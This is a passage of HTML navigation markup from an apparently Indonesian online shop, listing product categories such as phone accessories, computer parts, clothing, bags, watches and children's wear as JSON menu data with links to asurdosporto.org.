                                        <script type="text" class="J_data_0_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Rokok Elektrik","childCategoryUrl":"https://asurdosporto.org/beli-rokok-elektrik/"},{"childCategoryName":"Drone","childCategoryUrl":"https://asurdosporto.org/jual-kamera-drone/"},{"childCategoryName":"Media Player","childCategoryUrl":"https://asurdosporto.org/beli-media-player/"},{"childCategoryName":"Walkie-Talkie","childCategoryUrl":"https://asurdosporto.org/jual-walkie-talkie/"}]
                        </script>
                                      </li>
                                      <li class="sub-item-remove-arrow" data-cate="cate_1_7">
                                        <a href="https://asurdosporto.org/beli-tablet-2">
                                          <span>Tablet</span>
                                        </a>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No2" data-spm="cate_2">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_1">
                                        <a href="https://asurdosporto.org/beli-aksesori-handphone">
                                          <span>Aksesoris Handphone</span>
                                        </a>
                                        <script type="text" class="J_data_1_0"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Powerbank","childCategoryUrl":"https://asurdosporto.org/beli-power-bank/"},{"childCategoryName":"Kabel Handphone","childCategoryUrl":"https://asurdosporto.org/beli-kabel-handphone/"},{"childCategoryName":"Charger Handphone","childCategoryUrl":"https://asurdosporto.org/jual-charger-kabel/"},{"childCategoryName":"Casing Handphone","childCategoryUrl":"https://asurdosporto.org/beli-sarung-pelindung-handphone/"},{"childCategoryName":"Pelindung Layar","childCategoryUrl":"https://asurdosporto.org/jual-pelindung-layar/"},{"childCategoryName":"Tongsis","childCategoryUrl":"https://asurdosporto.org/jual-tongsis/"},{"childCategoryName":"Phone Holder","childCategoryUrl":"https://asurdosporto.org/jual-dudukan-mobil/"},{"childCategoryName":"Baterai Handphone","childCategoryUrl":"https://asurdosporto.org/beli-baterai-handphone/"},{"childCategoryName":"Peralatan & Suku Cadang","childCategoryUrl":"https://asurdosporto.org/beli-suku-cadang-handphone/"},{"childCategoryName":"Aksesoris Handphone Lainnya","childCategoryUrl":"https://asurdosporto.org/shop-aksesori-ponsel/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_2">
                                        <a href="https://asurdosporto.org/beli-aksesori-komputer/">
                                          <span>Aksesoris Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_1"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Mouse","childCategoryUrl":"https://asurdosporto.org/beli-mouse/"},{"childCategoryName":"Keyboard Komputer","childCategoryUrl":"https://asurdosporto.org/beli-keyboard/"},{"childCategoryName":"Monitor","childCategoryUrl":"https://asurdosporto.org/beli-monitor/"},{"childCategoryName":"Adaptor Jaringan","childCategoryUrl":"https://asurdosporto.org/adaptor-jaringan/"},{"childCategoryName":"Audio PC","childCategoryUrl":"https://asurdosporto.org/beli-audio-pc/"},{"childCategoryName":"Adaptor & Kabel","childCategoryUrl":"https://asurdosporto.org/jual-adaptor-kabel/"},{"childCategoryName":"Adaptor Baterai Komputer","childCategoryUrl":"https://asurdosporto.org/beli-adaptor-baterai-komputer/"},{"childCategoryName":"Mousepad","childCategoryUrl":"https://asurdosporto.org/beli-mousepad/"},{"childCategoryName":"Cooling Pads","childCategoryUrl":"https://asurdosporto.org/beli-alas-pendingin/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_3">
                                        <a href="https://asurdosporto.org/shop-audio/">
                                          <span>Audio</span>
                                        </a>
                                        <script type="text" class="J_data_1_2"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Headphone & Headset","childCategoryUrl":"https://asurdosporto.org/beli-headphone-dan-headset/"},{"childCategoryName":"Speaker Portabel","childCategoryUrl":"https://asurdosporto.org/beli-audio-player/"},{"childCategoryName":"Speaker Smart","childCategoryUrl":"https://asurdosporto.org/beli-speaker-smart/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_4">
                                        <a href="https://asurdosporto.org/shop-perangkat-pintar/">
                                          <span>Aksesoris Berteknologi</span>
                                        </a>
                                        <script type="text" class="J_data_1_3"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Smartwatch","childCategoryUrl":"https://asurdosporto.org/shop-smartwatch/"},{"childCategoryName":"Aksesoris Smartwatch","childCategoryUrl":"https://asurdosporto.org/shop-tali-smartwatch/"},{"childCategoryName":"Activity Tracker","childCategoryUrl":"https://asurdosporto.org/beli-tracker-fitness-aktivitas/"},{"childCategoryName":"Aksesoris Fitness Tracker","childCategoryUrl":"https://asurdosporto.org/jual-strap-tracker-aktivitas/"},{"childCategoryName":"Virtual Reality","childCategoryUrl":"https://asurdosporto.org/jual-virtual-reality/"},{"childCategoryName":"Kendali Gerakan","childCategoryUrl":"https://asurdosporto.org/jual-kendali-gerakan/"},{"childCategoryName":"Kacamata Pintar","childCategoryUrl":"https://asurdosporto.org/beli-smart-glasses/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_5">
                                        <a href="https://asurdosporto.org/beli-aksesoris-2/">
                                          <span>Aksesoris Kamera</span>
                                        </a>
                                        <script type="text" class="J_data_1_4"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Tripod & Monopod","childCategoryUrl":"https://asurdosporto.org/beli-tripod-monopod/"},{"childCategoryName":"Kartu Memori","childCategoryUrl":"https://asurdosporto.org/beli-kartu-memori/"},{"childCategoryName":"Lensa Kamera","childCategoryUrl":"https://asurdosporto.org/beli-lensa-kamera/"},{"childCategoryName":"Flash","childCategoryUrl":"https://asurdosporto.org/beli-flash/"},{"childCategoryName":"Sarung, Pelindung & Tas Kamera","childCategoryUrl":"https://asurdosporto.org/beli-sarung-pelindung-tas-kamera/"},{"childCategoryName":"Charger Kamera","childCategoryUrl":"https://asurdosporto.org/beli-charger-baterai/"},{"childCategoryName":"Baterai Kamera","childCategoryUrl":"https://asurdosporto.org/beli-baterai/"},{"childCategoryName":"Aksesoris Kamera Aksi","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-kamera-aksi/"},{"childCategoryName":"Aksesoris Kamera Instan","childCategoryUrl":"https://asurdosporto.org/jual-film-kamera-instan/"},{"childCategoryName":"Perlengkapan Lighting & Studio","childCategoryUrl":"https://asurdosporto.org/beli-perlengkapan-lighting-studio/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_6">
                                        <a href="https://asurdosporto.org/shop-penyimpanan-data/">
                                          <span>Penyimpanan Data</span>
                                        </a>
                                        <script type="text" class="J_data_1_5"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Flash Drive","childCategoryUrl":"https://asurdosporto.org/jual-flash-drives/"},{"childCategoryName":"OTG Drive","childCategoryUrl":"https://asurdosporto.org/jual-otg-drives/"},{"childCategoryName":"Harddisk Eksternal","childCategoryUrl":"https://asurdosporto.org/beli-harddisk-eksternal/"},{"childCategoryName":"Hard Drive Internal","childCategoryUrl":"https://asurdosporto.org/beli-hard-drive-internal/"},{"childCategoryName":"Internal SSD","childCategoryUrl":"https://asurdosporto.org/beli-solid-state-drive/"},{"childCategoryName":"Eksternal SSD","childCategoryUrl":"https://asurdosporto.org/beli-external-solid-state-drive/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_7">
                                        <a href="https://asurdosporto.org/beli-printers/">
                                          <span>Printer</span>
                                        </a>
                                        <script type="text" class="J_data_1_6"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Printer","childCategoryUrl":"https://asurdosporto.org/beli-printers/"},{"childCategoryName":"Tinta Printer","childCategoryUrl":"https://asurdosporto.org/tinta-printer/"},{"childCategoryName":"Printer 3D","childCategoryUrl":"https://asurdosporto.org/pencetak-3d/"},{"childCategoryName":"Printer POS & Thermal","childCategoryUrl":"https://asurdosporto.org/beli-printer-stand/"},{"childCategoryName":"Mesin Faks","childCategoryUrl":"https://asurdosporto.org/beli-mesin-fax/"},{"childCategoryName":"Mesin Cutting Sticker","childCategoryUrl":"https://asurdosporto.org/printer-pemotong/"},{"childCategoryName":"Memori Printer","childCategoryUrl":"https://asurdosporto.org/modul-memori-printer/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_8">
                                        <a href="https://asurdosporto.org/beli-aksesori-handphone/">
                                          <span>Aksesoris Tablet</span>
                                        </a>
                                        <script type="text" class="J_data_1_7"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Casing Tablet","childCategoryUrl":"https://asurdosporto.org/jual-casing-cover-tablet/"},{"childCategoryName":"Keyboard Tablet","childCategoryUrl":"https://asurdosporto.org/beli-keyboard-tablet/"},{"childCategoryName":"Pen Stylus Tablet","childCategoryUrl":"https://asurdosporto.org/beli-pen-stylus-tablet/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_2_9">
                                        <a href="https://asurdosporto.org/beli-komponen-komputer/">
                                          <span>Komponen Komputer</span>
                                        </a>
                                        <script type="text" class="J_data_1_8"> [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"RAM","childCategoryUrl":"https://asurdosporto.org/beli-ram/"},{"childCategoryName":"Motherboard","childCategoryUrl":"https://asurdosporto.org/beli-motherboard/"},{"childCategoryName":"Prosesor","childCategoryUrl":"https://asurdosporto.org/beli-prosesor/"},{"childCategoryName":"Kartu Grafis","childCategoryUrl":"https://asurdosporto.org/beli-kartu-grafis/"},{"childCategoryName":"Casing Komputer","childCategoryUrl":"https://asurdosporto.org/beli-casing-cpu/"},{"childCategoryName":"Power Supply Unit","childCategoryUrl":"https://asurdosporto.org/beli-power-supply-unit/"},{"childCategoryName":"Soundcard","childCategoryUrl":"https://asurdosporto.org/soundcard/"},{"childCategoryName":"Front Panel","childCategoryUrl":"https://asurdosporto.org/beli-hard-drive-optikal/"},{"childCategoryName":"Water Cooling System","childCategoryUrl":"https://asurdosporto.org/beli-water-cooling-system/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No3" data-spm="cate_3">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_1">
                                        <a href="https://asurdosporto.org/pakaian-wanita/">
                                          <span>Pakaian Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_0"> [{"childCategoryName":"Jeans","childCategoryUrl":"https://asurdosporto.org/jeans-wanita/"},{"childCategoryName":"Dress","childCategoryUrl":"https://asurdosporto.org/gaun-wanita/"},{"childCategoryName":"Atasan","childCategoryUrl":"https://asurdosporto.org/kaos-atasan-wanita/"},{"childCategoryName":"Sweater & Cardigan","childCategoryUrl":"https://asurdosporto.org/sweater-dan-cardigan-wanita/"},{"childCategoryName":"Celana & Legging","childCategoryUrl":"https://asurdosporto.org/celana-panjang-dan-pendek-wanita/"},{"childCategoryName":"Rok","childCategoryUrl":"https://asurdosporto.org/rok-wanita/"},{"childCategoryName":"Jaket & Mantel","childCategoryUrl":"https://asurdosporto.org/jaket-dan-mantel-wanita/"},{"childCategoryName":"Kaus Kaki & Celana Ketat","childCategoryUrl":"https://asurdosporto.org/kaos-kaki-celana-tights-wanita/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-wanita/"},{"childCategoryName":"Jumpsuit & Playsuit","childCategoryUrl":"https://asurdosporto.org/overalls-jumpsuit-wanita/"},{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://asurdosporto.org/hoodie-sweatshirt-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_2">
                                        <a href="https://asurdosporto.org/baju-muslim-wanita/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_2_1"> [{"childCategoryName":"Perlengkapan Shalat","childCategoryUrl":"https://asurdosporto.org/baju-muslim-wanita/"},{"childCategoryName":"Hijab","childCategoryUrl":"https://asurdosporto.org/hijab/"},{"childCategoryName":"Atasan Muslimah","childCategoryUrl":"https://asurdosporto.org/atasan-muslimah-wanita/"},{"childCategoryName":"Baju Muslim & Jumpsuit","childCategoryUrl":"https://asurdosporto.org/dress-muslimah/"},{"childCategoryName":"Bawahan Muslim","childCategoryUrl":"https://asurdosporto.org/bawahan-muslimah/"},{"childCategoryName":"Luaran Muslim","childCategoryUrl":"https://asurdosporto.org/jaket-dan-kardigan-wanita-muslim/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://asurdosporto.org/aksesoris-muslim-wanita/"},{"childCategoryName":"Baju Renang Muslim","childCategoryUrl":"https://asurdosporto.org/jual-baju-renang-muslim-wanita/"},{"childCategoryName":"Baju Kurung","childCategoryUrl":"https://asurdosporto.org/jual-baju-kurung-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_3">
                                        <a href="https://asurdosporto.org/lingerie-baju-tidur/">
                                          <span>Lingerie, Baju Tidur &amp; Santai</span>
                                        </a>
                                        <script type="text" class="J_data_2_2"> [{"childCategoryName":"Bra","childCategoryUrl":"https://asurdosporto.org/bra-wanita/"},{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://asurdosporto.org/celana-dalam-wanita/"},{"childCategoryName":"Shapewear","childCategoryUrl":"https://asurdosporto.org/shapewear-baju-pembentuk-tubuh-wanita/"},{"childCategoryName":"Baju Tidur & Santai","childCategoryUrl":"https://asurdosporto.org/bathrobe-baju-mandi-wanita/"},{"childCategoryName":"Jubah Tidur","childCategoryUrl":"https://asurdosporto.org/jual-jubah-tidur-wanita/"},{"childCategoryName":"Set Lingerie","childCategoryUrl":"https://asurdosporto.org/jual-set-lingerie/"},{"childCategoryName":"Kamisol & Slips","childCategoryUrl":"https://asurdosporto.org/jual-kamisol-slips-wanita/"},{"childCategoryName":"Bodysuit","childCategoryUrl":"https://asurdosporto.org/jual-bodysuit-wanita/"},{"childCategoryName":"Aksesori Lingerie","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-lingerie-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_4">
                                        <a href="https://asurdosporto.org/sepatu-wanita/">
                                          <span>Sepatu Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_3"> [{"childCategoryName":"Sepatu Flat","childCategoryUrl":"https://asurdosporto.org/flat-shoes/"},{"childCategoryName":"Sepatu Hak Tinggi","childCategoryUrl":"https://asurdosporto.org/heels/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://asurdosporto.org/sneakers/"},{"childCategoryName":"Wedges","childCategoryUrl":"https://asurdosporto.org/wedges/"},{"childCategoryName":"Sepatu Boot","childCategoryUrl":"https://asurdosporto.org/boots-wanita/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepatu-wanita/"},{"childCategoryName":"Sandal","childCategoryUrl":"https://asurdosporto.org/sandal-wanita/"},{"childCategoryName":"Sandal & Flip Flop","childCategoryUrl":"https://asurdosporto.org/sandal-jepit-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_5">
                                        <a href="https://asurdosporto.org/aksesoris-wanita/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_2_4"> [{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://asurdosporto.org/ikat-pinggang-wanita/"},{"childCategoryName":"Payung","childCategoryUrl":"https://asurdosporto.org/payung-wanita/"},{"childCategoryName":"Topi","childCategoryUrl":"https://asurdosporto.org/topi-wanita/"},{"childCategoryName":"Aksesoris Rambut","childCategoryUrl":"https://asurdosporto.org/aksesoris-rambut/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://asurdosporto.org/scarf-wanita/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-wanita/"},{"childCategoryName":"Masker Wajah","childCategoryUrl":"https://asurdosporto.org/shop-women-fabricmask/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_6">
                                        <a href="https://asurdosporto.org/tas-wanita/">
                                          <span>Tas Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_5"> [{"childCategoryName":"Tas Ransel Wanita","childCategoryUrl":"https://asurdosporto.org/tas-punggung-wanita/"},{"childCategoryName":"Aksesoris Tas","childCategoryUrl":"https://asurdosporto.org/jual-aksesori-tas-wanita/"},{"childCategoryName":"Tas Pinggang Wanita","childCategoryUrl":"https://asurdosporto.org/shop-tas-pinggang-wanita/"},{"childCategoryName":"Dompet Kartu Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-kartu-wanita/"},{"childCategoryName":"Clutches","childCategoryUrl":"https://asurdosporto.org/tas-genggam-wanita/"},{"childCategoryName":"Dompet Koin & Pouch Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-koin-pouch-wanita/"},{"childCategoryName":"Tas Selempang & Bahu Wanita","childCategoryUrl":"https://asurdosporto.org/tas-selempang-badan-wanita/"},{"childCategoryName":"Tas Luxury Wanita","childCategoryUrl":"https://asurdosporto.org/shop-tas-mewah-wanita/"},{"childCategoryName":"Top-handle Bag","childCategoryUrl":"https://asurdosporto.org/top-handle-bag/"},{"childCategoryName":"Tote Bag Wanita","childCategoryUrl":"https://asurdosporto.org/tote-bag-wanita/"},{"childCategoryName":"Dompet Wanita","childCategoryUrl":"https://asurdosporto.org/jual-dompet-wanita/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_7">
                                        <a href="https://asurdosporto.org/beli-perhiasan-wanita/">
                                          <span>Perhiasan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-wanita-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://asurdosporto.org/beli-wanita-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_3_8">
                                        <a href="https://asurdosporto.org/beli-jam-tangan-wanita/">
                                          <span>Jam Tangan Wanita</span>
                                        </a>
                                        <script type="text" class="J_data_2_7"> [{"childCategoryName":"Aksesori","childCategoryUrl":"https://asurdosporto.org/shop-aksesori-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Kasual Wanita","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-kasual-wanita/"},{"childCategoryName":"Formal","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-formal-wanita/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-mewah-wanita/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://asurdosporto.org/shop-pre-owned-jam-tangan-wanita/"},{"childCategoryName":"Jam Tangan Olahraga Wanita","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-olahraga-wanita/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No4" data-spm="cate_4">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_1">
                                        <a href="https://asurdosporto.org/pakaian-pria/">
                                          <span>Pakaian Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_0"> [{"childCategoryName":"Hoodie & Sweatshirt","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-pria/"},{"childCategoryName":"Jaket dan Mantel","childCategoryUrl":"https://asurdosporto.org/jaket-dan-mantel-pria/"},{"childCategoryName":"Jeans","childCategoryUrl":"https://asurdosporto.org/jeans-pria/"},{"childCategoryName":"Celana","childCategoryUrl":"https://asurdosporto.org/celana-pendek-dan-panjang-pria/"},{"childCategoryName":"Polo Shirt","childCategoryUrl":"https://asurdosporto.org/polo-shirt-pria/"},{"childCategoryName":"Kemeja","childCategoryUrl":"https://asurdosporto.org/kemeja-pria/"},{"childCategoryName":"Celana Pendek","childCategoryUrl":"https://asurdosporto.org/jual-celana-pendek-pria/"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://asurdosporto.org/jual-kaus-kaki-pria/"},{"childCategoryName":"Jas & Blazer","childCategoryUrl":"https://asurdosporto.org/jas-pria/"},{"childCategoryName":"Sweater dan Kardigan","childCategoryUrl":"https://asurdosporto.org/sweater-dan-cardigan-pria/"},{"childCategoryName":"Baju Renang","childCategoryUrl":"https://asurdosporto.org/baju-renang-pria/"},{"childCategoryName":"T-Shirt & Kaos Dalam","childCategoryUrl":"https://asurdosporto.org/atasan-kasual-kaos-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_2">
                                        <a href="https://asurdosporto.org/baju-muslim-pria/">
                                          <span>Baju Muslim</span>
                                        </a>
                                        <script type="text" class="J_data_3_1"> [{"childCategoryName":"Jubah Muslim","childCategoryUrl":"https://asurdosporto.org/jubah-muslim-pria/"},{"childCategoryName":"Aksesoris Muslim","childCategoryUrl":"https://asurdosporto.org/aksesoris-muslim-pria/"},{"childCategoryName":"Baju Muslimin","childCategoryUrl":"https://asurdosporto.org/cekak-musang-pria/"},{"childCategoryName":"Kopiah","childCategoryUrl":"https://asurdosporto.org/shop-kopiah/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_3">
                                        <a href="https://asurdosporto.org/pakaian-dalam-dan-kaos-kaki-pria/">
                                          <span>Pakaian Dalam</span>
                                        </a>
                                        <script type="text" class="J_data_3_2"> [{"childCategoryName":"Celana Dalam","childCategoryUrl":"https://asurdosporto.org/celana-dalam-pria/"},{"childCategoryName":"Pakaian Tidur","childCategoryUrl":"https://asurdosporto.org/baju-tidur-pria/"},{"childCategoryName":"Boxer","childCategoryUrl":"https://asurdosporto.org/pakaian-dalam-boxer-pria/"},{"childCategoryName":"Thongs  & Lainnya","childCategoryUrl":"https://asurdosporto.org/pakaian-dalam-pria-thongs-lainnya/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_4">
                                        <a href="https://asurdosporto.org/sepatu-pria/">
                                          <span>Sepatu Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_3"> [{"childCategoryName":"Boots","childCategoryUrl":"https://asurdosporto.org/boots-pria/"},{"childCategoryName":"Flip Flop & Sandal","childCategoryUrl":"https://asurdosporto.org/sandal-jepit-pria/"},{"childCategoryName":"Sepatu Formal","childCategoryUrl":"https://asurdosporto.org/sepatu-pantofel/"},{"childCategoryName":"Aksesoris Sepatu","childCategoryUrl":"https://asurdosporto.org/aksesoris-sepatu-pria/"},{"childCategoryName":"Slip-On & Loafer","childCategoryUrl":"https://asurdosporto.org/jual-slip-on-loafer-pria/"},{"childCategoryName":"Sneakers","childCategoryUrl":"https://asurdosporto.org/sneakers-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_5">
                                        <a href="https://asurdosporto.org/aksesoris-pria/">
                                          <span>Aksesoris</span>
                                        </a>
                                        <script type="text" class="J_data_3_4"> [{"childCategoryName":"Dasi","childCategoryUrl":"https://asurdosporto.org/aksesoris-dasi/"},{"childCategoryName":"Aksesoris Dasi Kupu-kupu","childCategoryUrl":"https://asurdosporto.org/aksesoris-dasi-kupu-kupu/"},{"childCategoryName":"Scarf","childCategoryUrl":"https://asurdosporto.org/syal-pria/"},{"childCategoryName":"Payung","childCategoryUrl":"https://asurdosporto.org/payung-pria/"},{"childCategoryName":"Ikat Pinggang","childCategoryUrl":"https://asurdosporto.org/ikat-pinggang-pria/"},{"childCategoryName":"Topi","childCategoryUrl":"https://asurdosporto.org/topi-pria/"},{"childCategoryName":"Sarung Tangan","childCategoryUrl":"https://asurdosporto.org/sarung-tangan-pria/"},{"childCategoryName":"Braces","childCategoryUrl":"https://asurdosporto.org/suspender-pria/"},{"childCategoryName":"Face Mask","childCategoryUrl":"https://asurdosporto.org/shop-masker-wajah-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_6">
                                        <a href="https://asurdosporto.org/tas-pria/">
                                          <span>Tas Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_5"> [{"childCategoryName":"Tas Ransel Pria","childCategoryUrl":"https://asurdosporto.org/shop-ransel-pria/"},{"childCategoryName":"Tas Laptop Jinjing","childCategoryUrl":"https://asurdosporto.org/tas-kerja-pria/"},{"childCategoryName":"Dompet Kartu Pria","childCategoryUrl":"https://asurdosporto.org/jual-dompet-kartu-pria/"},{"childCategoryName":"Dompet Koin & Pouch Pria","childCategoryUrl":"https://asurdosporto.org/jual-dompet-koin-pouch-pria/"},{"childCategoryName":"Tas Selempang Pria","childCategoryUrl":"https://asurdosporto.org/jual-tas-selempang-pria/"},{"childCategoryName":"Tas Laptop Bahu & Messenger","childCategoryUrl":"https://asurdosporto.org/tas-messenger-pria/"},{"childCategoryName":"Tote Bag Pria","childCategoryUrl":"https://asurdosporto.org/jual-tas-tote-pria/"},{"childCategoryName":"Tas Pinggang","childCategoryUrl":"https://asurdosporto.org/beli-tas-pinggang/"},{"childCategoryName":"Dompet Pria","childCategoryUrl":"https://asurdosporto.org/shop-dompet-pria/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_7">
                                        <a href="https://asurdosporto.org/beli-perhiasan-pria/">
                                          <span>Perhiasan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_6"> [{"childCategoryName":"Perhiasan Fashion","childCategoryUrl":"https://asurdosporto.org/beli-pria-perhiasan-fashion/"},{"childCategoryName":"Logam Berharga","childCategoryUrl":"https://asurdosporto.org/beli-pria-logam-berharga/"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_4_8">
                                        <a href="https://asurdosporto.org/beli-jam-tangan-pria/">
                                          <span>Jam Tangan Pria</span>
                                        </a>
                                        <script type="text" class="J_data_3_7"> [{"childCategoryName":"Aksesoris Jam Tangan Pria","childCategoryUrl":"https://asurdosporto.org/beli-aksesoris-jam-tangan-pria/"},{"childCategoryName":"Jam Tangan Kasual Pria","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-kasual-pria/"},{"childCategoryName":"Formal","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-formal-pria/"},{"childCategoryName":"Mewah","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-mewah-pria/"},{"childCategoryName":"Pra Dimiliki","childCategoryUrl":"https://asurdosporto.org/shop-jam-tangan-pre-owned-pria/"},{"childCategoryName":"Jam Tangan Olahraga Pria","childCategoryUrl":"https://asurdosporto.org/beli-jam-tangan-olahraga-pria/"}]
                        </script>
                                      </li>
                                    </ul>
                                    <ul class="lzd-site-menu-sub Level_1_Category_No5" data-spm="cate_5">
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_1">
                                        <a href="https://asurdosporto.org/fashion-pakaian-anak-laki-laki">
                                          <span>Pakaian Anak Laki-laki</span>
                                        </a>
                                        <script type="text" class="J_data_4_0"> [{"childCategoryName":"Topi Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/topi-anak-laki-laki"},{"childCategoryName":"Hoodie Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/jual-hoodie-anak-laki-laki"},{"childCategoryName":"Jaket & Mantel Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/jaket-mantel-anak-laki-laki"},{"childCategoryName":"Celana Pendek Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/beli-celana-pendek-pria"},{"childCategoryName":"Pakaian Tidur Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/pakaian-tidur-anak-laki-laki"},{"childCategoryName":"Sweater & Cardigan Anak","childCategoryUrl":"https://asurdosporto.org/sweater-cardigan-anak-laki-laki"},{"childCategoryName":"Payung & Pakaian Hujan Anak","childCategoryUrl":"https://asurdosporto.org/payung-pakaian-hujan-anak-laki-laki"},{"childCategoryName":"Pakaian dalam","childCategoryUrl":"https://asurdosporto.org/shop-pakaian-dalam"},{"childCategoryName":"Celana & Jeans Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/celana-jeans-anak-laki-laki"},{"childCategoryName":"Kaus Kaki","childCategoryUrl":"https://asurdosporto.org/shop-kaus-kaki"},{"childCategoryName":"Baju & Atasan Anak Laki-laki","childCategoryUrl":"https://asurdosporto.org/baju-atasan-anak-laki-laki"}]
                        </script>
                                      </li>
                                      <li class="lzd-site-menu-sub-item" data-cate="cate_5_2">
                                        <a href="https://asurdosporto.org/pakaian-anak-perempuan">
                                          <span>Pakaian Anak Perempuan</span>
                                        </a>
